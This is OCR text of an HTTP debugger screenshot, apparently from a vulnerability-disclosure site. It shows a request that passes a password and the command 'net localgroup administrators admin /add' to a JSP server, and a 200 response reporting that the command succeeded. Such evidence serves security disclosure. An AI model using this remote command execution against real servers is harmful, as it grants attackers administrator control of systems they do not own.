 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
pwd 023
cmd net localgroup administrators admin /add
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 30 Jun 2015 14:25:56 GMT
Content-Length: 36
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
<pre>命令成功完成.
</pre>
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad